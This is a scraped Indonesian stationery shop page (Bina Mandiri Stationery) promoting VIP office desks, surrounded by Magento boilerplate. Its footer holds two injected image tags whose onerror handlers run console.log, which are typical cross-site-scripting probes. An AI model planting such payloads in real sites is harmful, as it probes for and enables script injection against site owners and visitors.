justify;">VIP merupakan merek yang menyediakan <strong>peralatan kantor </strong>seperti perabotan meja dan juga kursi. Merek ini menyediakan banyak jenis meja dan kursi yang bisa dipilih oleh kantor sesuai dengan kebutuhannya. Misalnya saja kursi dengan jenis untuk manajer, eksekutif, sekretaris, dan juga karyawan kantor biasa. Selain itu ada juga meja kantor yang mempunyai banyak jenis meja yang bisa dipilih oleh perusahaan. Semua jenis meja dan kursi merek VIP ini bisa didapatkan di toko penyedia alat kantor yang lengkap seperti Bina Mandiri Stationary yang beralamat di Jakarta Pusat. Akan tetapi bagi yang ingin membeli kursi dan meja untuk perusahaan secara borongan bisa untuk membeli secara online karena Bina Mandiri juga menyediakan sistem online untuk pelanggan yang ada di luar kota. Untuk jenis meja kantor yang tersedia di Bina Mandiri Stationary yang dapat dipilih oleh pelanggan adalah sebagai berikut ini:</p>
<ol style="text-align: justify;">
<li>VIP kaki besi meja</li>
</ol>
<p style="text-align: justify;">Merupakan meja kantor yang mempunyai bahan kaki menggunakan besi. Meja ini tentu saja akan lebih awet digunakan karena terbuat dari besi yang stainless still sehingga tidak mudah karatan. Kelebihan dari meja kantor yang satu ini juga sangat mudah untuk dipindahkan sehingga bisa untuk digeser setiap waktu ketika sedang terjadi rotasi di kantor.</p>
<ol style="text-align: justify;"START="2">
<li>VIP meja kantor biasa</li>
</ol>
<p style="text-align: justify;">VIP juga menyediakan meja kantor pada umumnya yang mempunyai ukuran sedang. Meja tersebut dapat digunakan untuk tempat komputer, dokumen, dan juga barang pribadi seperti figura foto dan juga alat tulis kantor. Meja ini juga dapat dibeli di Bina Mandiri Stationary yang beralamat di Jakarta Pusat.</p>
<ol style="text-align: justify;"START="3">
<li>VIP Meja komputer</li>
</ol>
<p style="text-align: justify;">Adalah <strong>peralatan kantor </strong>untuk meja yang dipergunakan sebagai wadah komputer. Meja ini merupakan jenis khusus untuk tempat komputer yang biasa ada di dalam kantor. Jenis meja ini mempunyai banyak sekali tipe yang bisa dipilih dengan harga yang juga beragam. Akan tetapi Bina Mandiri Stationary menjamin untuk meja kantor dari VIP ini mempunyai kualitas yang bagus sesuai dengan harganya.</p>
<p style="text-align: justify;"> (Meja kantor – ctgr-072-C)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Z8jJr8V2xdp2SVwE" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.alattulis.co.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.alattulis.co.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.co.id/blog" id="idOru8SCRQ" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=C03L4J5],#html-body [data-pb-style=T1EXM0L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C03L4J5]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f0c0c2}#html-body [data-pb-style=T1EXM0L]{align-self:stretch}#html-body [data-pb-style=NNKA78F]{display:flex;width:100%}#html-body [data-pb-style=H54WXPQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=D3YGBPJ]{margin:10px}#html-body [data-pb-style=LRK17GL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=ELGVRBI]{margin:10px 5px}#html-body [data-pb-style=MX3OH46]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="C03L4J5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T1EXM0L"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NNKA78F"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H54WXPQ"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D3YGBPJ" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.co.id</strong></div>
<ul>
<li><a href="https://www.alattulis.co.id/about-us/toko-stationery-price-list-alat-tulis-grosir/">Tentang alattulis.co.id</a></li>
<li><a href="https://www.alattulis.co.id/jual-alat-tulis-kantor-dan-stationery-sekolah-murah/">Pengetahuan Tentang ATK Kami</a></li>
<li><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta/">Peta Lokasi Kami</a></li>
<li><a href="https://www.alattulis.co.id/rincian-modal-membuka-usaha-alat-tulis-kantor-sekolah/">Paket Usaha ATK Stationery</a></li>
<li><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/">Download Harga Stationery</a></li>
<li><a href="https://www.alattulis.co.id/toko-grosir-atk-stationery-alat-tulis-kantor-bengkulu/">Info Toko Grosir ATK Stationery Bengkulu</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRK17GL"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="ELGVRBI"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MX3OH46"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/Tj0StGj.jpg" title="Supplier Peralatan sekolah Jual Stationery di katalog SIPLAH sistem informasi pengadaan sekolah lengkap murah" alt="Supplier Peralatan sekolah Jual Stationery di katalog SIPLAH sistem informasi pengadaan sekolah lengkap murah" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(56);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP2KWZ3""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3FPYJXD5HK');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 3,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87374539-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":3,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3FPYJXD5HK"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Supplier Alat tulis (alattulis.co.id)",
        "url": "https://www.alattulis.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor ( ATK ) Murah | Toko Perlengkapan & Peralatan Kantor | Agen Grosir stationery lengkap | Jual Alat Tulis Sekolah | Pengiriman se Indonesia"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.co.id\/perabot-kantor-dan-sekolah.html","name":"Perabot Kantor & Sekolah"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.co.id\/perabot-kantor-dan-sekolah\/meja-kantor.html","name":"Meja Kantor"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.co.id\/perabot-kantor-dan-sekolah\/meja-kantor\/0-5-biro.html","name":"setengah biro"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.alattulis.co.id\/perabot-kantor-dan-sekolah\/meja-kantor\/0-5-biro.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"setengah biro Grosir di Toko Perlengkapan Kantor Bina Mandiri Stationery","url":"https:\/\/www.alattulis.co.id\/perabot-kantor-dan-sekolah\/meja-kantor\/0-5-biro.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
